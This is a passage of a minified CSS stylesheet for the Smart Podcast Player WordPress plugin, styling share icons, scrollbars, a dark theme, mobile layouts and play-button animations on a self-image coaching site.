.spp-news-custom-cta{position:static;margin-top:40px}.spp-shsp-form{display:none}.smart-podcast-player .spp-share-icon-container1,.smart-podcast-player .spp-subscribe-icon-container1,.smart-track-player .spp-share-icon-container1,.smart-track-player .spp-subscribe-icon-container1{width:32px;height:32px;display:inline-block}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container{position:absolute;width:32px;height:32px;overflow:hidden;display:inline}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn{position:absolute;width:278px;height:106px;max-width:868.75%;cursor:pointer}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn:focus,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn:hover,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn:focus,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn:hover,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn:focus,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn:hover,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn:focus,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn:hover,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn:focus,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn:hover,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn:focus,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn:hover,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn:focus,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn:hover,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn:focus,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn:hover,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn:focus,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn:hover,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn:focus,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn:hover,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn:focus,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn:hover,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn:focus,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn:hover,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn:focus,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn:hover,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn:focus,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn:hover,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn:focus,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn:hover,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn:focus,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn:hover{opacity:.8}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-twitter,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-twitter,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-twitter,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-twitter,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-twitter,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-twitter,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-twitter,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-twitter,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-twitter,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-twitter,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-twitter,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-twitter,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-twitter,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-twitter,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-twitter,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-twitter{left:-35px}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-pinterest,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-pinterest,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-pinterest,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-pinterest,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-pinterest,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-pinterest,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-pinterest,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-pinterest,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-pinterest,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-pinterest,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-pinterest,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-pinterest,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-pinterest,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-pinterest,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-pinterest,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-pinterest{left:-70px}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-linked-in,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-linked-in,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-linked-in,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-linked-in,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-linked-in,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-linked-in,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-linked-in,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-linked-in,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-linked-in,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-linked-in,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-linked-in,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-linked-in,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-linked-in,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-linked-in,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-linked-in,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-linked-in{left:-105px}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-google-plus,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-google-plus,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-google-plus,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-google-plus,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-google-plus,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-google-plus,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-google-plus,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-google-plus,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-google-plus,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-google-plus,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-google-plus,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-google-plus,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-google-plus,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-google-plus,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-google-plus,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-google-plus{left:-140px}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-email,.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-email,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-email,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-email,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-email,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-email,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-email,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-email,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn.spp-email,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-email,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-email,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-email,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn.spp-email,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-subscribe-btn.spp-email,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn.spp-email,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-subscribe-btn.spp-email{left:-175px}.smart-podcast-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn,.smart-podcast-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn,.smart-podcast-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn,.smart-podcast-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn,.smart-track-player .spp-share-icon-container1 .spp-share-icon-container .spp-share-btn,.smart-track-player .spp-share-icon-container1 .spp-subscribe-icon-container .spp-share-btn,.smart-track-player .spp-subscribe-icon-container1 .spp-share-icon-container .spp-share-btn,.smart-track-player .spp-subscribe-icon-container1 .spp-subscribe-icon-container .spp-share-btn{top:-37px}body .jspContainer{overflow:hidden;position:relative}body .jspPane{position:absolute}body .jspVerticalBar{position:absolute;top:0;right:0;width:10px;height:100%}body .jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px}body .jspCap{display:none}body .jspHorizontalBar .jspCap{float:left}body .jspTrack{background:0 0;position:relative;padding:0 2px}body .jspDrag{border-radius:8px;background:#bbb;position:relative;top:0;left:0;cursor:pointer;width:6px}body .jspHorizontalBar .jspDrag,body .jspHorizontalBar .jspTrack{float:left;height:100%}body .jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}body .jspArrow.jspDisabled{cursor:default;background:#80808d}body .jspVerticalBar .jspArrow{height:16px}body .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}body .jspVerticalBar .jspArrow:focus{outline:0}body .jspCorner{background:#eeeef4;float:left;height:100%}body * html .jspCorner{margin:0 -3px 0 0}.smart-podcast-player.smart-podcast-player-dark{border:1px solid #333;color:#fff;background-color:#1b1b1b;background-image:url("https://schoolofselfimage.com/wp-content/plugins/smart-podcast-player/assets/images/loader-lg-dark.gif")}.smart-podcast-player.smart-podcast-player-dark.spp-no-branding{background-image:url("https://schoolofselfimage.com/wp-content/plugins/smart-podcast-player/assets/images/loader-sm-dark.gif")}.smart-podcast-player.smart-podcast-player-dark svg{fill:#FFF}.smart-podcast-player.smart-podcast-player-dark .jspDrag{background:#444}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout{background-color:#222}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-main-region .spp-main-view .spp-main-separator{background-color:#333}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-main-region .spp-main-view .spp-tag-list .spp-tag{background-color:#444}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar{background-color:rgba(255,255,255,.2)}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar .spp-position:after{background-color:#fff}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar .spp-time-elapsed{color:#fff}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar .spp-time-remaining{color:#fff}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar .spp-seek-time{color:#fff}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-controls .spp-play-pause-circle{background-color:#fff}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-controls .spp-play-pause-circle .spp-play .spp-play-mask{background-color:#fff}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-playlist-region{background-color:#2a2a2a}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-track-title-container{border-bottom:1px solid #222}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus,.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover{background-color:#444}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-episode-details-region{background-color:#2a2a2a}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-episode-details-region .spp-episode-details-header{border-bottom:1px solid #222}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-dss-layout{background-color:#2a2a2a;color:#fff}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-download-text,.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-subscribe-text{border-bottom:2px solid #333}.spp-news-overlay.spp-news-overlay-dark{background-color:#222!important;border:1px solid #2a2a2a!important}@media (max-width:768px){.spp-dsst-region .spp-dsst-scroll{visibility:hidden}.spp-dsst-region .spp-dsst-icon-list-outer .jspPane{transition:none}.smart-podcast-player{height:400px}.smart-podcast-player .spp-player-layout{position:relative}.smart-podcast-player .spp-player-layout .spp-tabs{display:block;width:100%;height:12%;background-color:#eee;cursor:pointer}.smart-podcast-player .spp-player-layout .spp-tabs .spp-tab{display:inline-block;height:100%;color:#666}.smart-podcast-player .spp-player-layout .spp-tabs .spp-tab div{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;font-size:12px;font-weight:700}.smart-podcast-player .spp-player-layout .spp-tabs .spp-tab-active{color:#000;border-bottom:3px solid #000}.smart-podcast-player .spp-player-layout .spp-tabs .spp-tab-episodes{float:left;width:32%}.smart-podcast-player .spp-player-layout .spp-tabs .spp-tab-now-playing{float:left;width:38%}.smart-podcast-player .spp-player-layout .spp-tabs .spp-tab-details{float:right;width:30%}.smart-podcast-player .spp-player-layout .spp-tab-wrap{position:absolute;width:100%;height:88%;top:12%;transition:left .3s ease-in-out}.smart-podcast-player .spp-player-layout .spp-tab-wrap.spp-tab-wrap-center{left:0}.smart-podcast-player .spp-player-layout .spp-tab-wrap.spp-tab-wrap-left{left:100%}.smart-podcast-player .spp-player-layout .spp-tab-wrap.spp-tab-wrap-right{left:-100%}.smart-podcast-player .spp-player-layout .spp-main-image{width:100%}.smart-podcast-player .spp-player-layout .spp-main-region{width:100%;position:absolute;display:block}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter .spp-show-logo{margin:0 auto}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-main-separator{display:none}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-truncated-show-notes{display:none}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-tag-list{display:none}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar{height:20px}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-progress-bar .spp-position{height:28px}.smart-podcast-player .spp-player-layout .spp-artist-and-title{top:0;-webkit-transform:translateY(0);transform:translateY(0);position:relative;margin:10px auto;left:0;text-align:center}.smart-podcast-player .spp-player-layout .spp-controls{bottom:20px}.smart-podcast-player .spp-player-layout .spp-controls .spp-play-pause-circle{height:55px;width:55px;top:11px}.smart-podcast-player .spp-player-layout .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{right:0}.smart-podcast-player .spp-player-layout .spp-playlist-region{display:block;background-color:#fff;width:100%;position:absolute;left:-100%;top:0;margin-top:3px}.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus,.smart-podcast-player .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover{background-color:#eee}.smart-podcast-player .spp-player-layout .spp-episode-details-region{display:block;background-color:#fff;width:100%;position:absolute;left:100%;top:0;margin-top:3px}.smart-podcast-player .spp-player-layout .spp-episode-details-region.spp-off-to-right{left:100%}.smart-podcast-player .spp-player-layout .spp-episode-details-region .spp-episode-details-header{display:none}.smart-podcast-player .spp-player-layout .spp-dss-layout{background-color:#fff}.smart-podcast-player .spp-player-layout .spp-dss-layout .spp-dss-row .spp-dss-image{padding:4px;max-width:32px}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-tabs{background-color:#2a2a2a}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-tabs .spp-tab{color:#999}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-tabs .spp-tab-active{color:#fff;border-bottom:3px solid #fff}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-playlist-region{background-color:#2a2a2a}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row .spp-track-title-container{border-bottom:1px solid #222}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:focus,.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-playlist-region .spp-track-list .spp-track .spp-track-row:hover{background-color:#444}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-episode-details-region{background-color:#2a2a2a}.smart-podcast-player.smart-podcast-player-dark .spp-player-layout .spp-dss-layout{background-color:#2a2a2a}}.spp-stp-mobile{display:block;position:relative;width:100%;height:520px;border:1px solid #ddd;margin:2em 0;font-size:14px;font-family:Roboto,sans-serif;font-weight:300;box-sizing:border-box;color:#000;clear:both;background:url("https://schoolofselfimage.com/wp-content/plugins/smart-podcast-player/assets/images/loader-lg.gif") center center no-repeat #d1d1d1;overflow:hidden;line-height:1.4em;height:400px;height:352px}.spp-stp-mobile.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-stpm-main-image{overflow:hidden;display:inline-block;width:100%;height:100%;position:absolute;top:0;-webkit-filter:blur(60px);filter:blur(60px)}.spp-stp-mobile.spp-stp-mobile .spp-player-layout .spp-main-region .spp-main-view .spp-stpm-main-image img{display:inline;width:100%;height:400px}.spp-stp-mobile.spp-no-branding{background-image:url("https://schoolofselfimage.com/wp-content/plugins/smart-podcast-player/assets/images/loader-sm.gif")}.spp-stp-mobile svg{fill-rule:evenodd;fill:#000}.spp-stp-mobile .spp-no-outline:focus{outline:0}.spp-stp-mobile .spp-player-layout,.spp-stp-mobile .spp-stpd-playback-controls{user-select:none}.spp-stp-mobile .spp-player-layout .spp-more,.spp-stp-mobile .spp-player-layout .spp-play-pause,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle,.spp-stp-mobile .spp-player-layout .spp-speed,.spp-stp-mobile .spp-player-layout .spp-step-back,.spp-stp-mobile .spp-player-layout .spp-step-forward,.spp-stp-mobile .spp-player-layout .spp-volume,.spp-stp-mobile .spp-stpd-playback-controls .spp-more,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed,.spp-stp-mobile .spp-stpd-playback-controls .spp-step-back,.spp-stp-mobile .spp-stpd-playback-controls .spp-step-forward,.spp-stp-mobile .spp-stpd-playback-controls .spp-volume{display:inline-block;height:100%;cursor:pointer}.spp-stp-mobile .spp-player-layout .spp-speed-050,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-mobile .spp-player-layout .spp-speed-075,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-mobile .spp-player-layout .spp-speed-100,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed-100{display:inline-block}.spp-stp-mobile .spp-player-layout .spp-speed-125,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-mobile .spp-player-layout .spp-speed-150,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-mobile .spp-player-layout .spp-speed-175,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-mobile .spp-player-layout .spp-speed-200,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-mobile .spp-player-layout .spp-speed-300,.spp-stp-mobile .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-mobile .spp-player-layout .spp-play-pause .spp-play,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause .spp-play,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{position:absolute;left:50%;top:50%;width:30px;height:30px;transition:transform .4s ease}.spp-stp-mobile .spp-player-layout .spp-play-pause .spp-play .spp-play-bar,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar{position:absolute;background-color:#60b86c;top:0;height:100%;width:55%;z-index:1;transition:transform .4s ease;transition:width .4s ease}.spp-stp-mobile .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-left,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{left:0}.spp-stp-mobile .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-right,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{right:2px}.spp-stp-mobile .spp-player-layout .spp-play-pause .spp-play .spp-play-mask,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{height:100%;width:150%;max-width:none;position:absolute;background:#000;z-index:2;transition:transform .4s ease}.spp-stp-mobile .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-top,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-top,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top{top:-100%;-webkit-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.spp-stp-mobile .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-bottom,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-bottom,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom{top:100%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}.spp-stp-mobile .spp-player-layout .spp-play-pause .spp-play .spp-loading-icon,.spp-stp-mobile .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon,.spp-stp-mobile .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:none}.spp-stp-mobile .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play,.spp-stp-mobile .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.spp-stp-mobile .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.spp-stp-mobile .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{display:none}.spp-stp-mobile .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.spp-stp-mobile .spp-main-region .spp-loading .spp-stpd-playback-controls 